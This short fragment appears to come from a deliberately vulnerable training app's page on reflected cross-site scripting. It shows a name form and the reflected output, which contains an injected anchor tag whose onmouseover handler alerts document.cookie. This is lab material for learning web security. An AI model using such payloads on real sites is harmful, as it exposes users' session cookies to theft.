 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello \<a onmouseover="alert(document.cookie)"\>ATTACK!!!\</a\>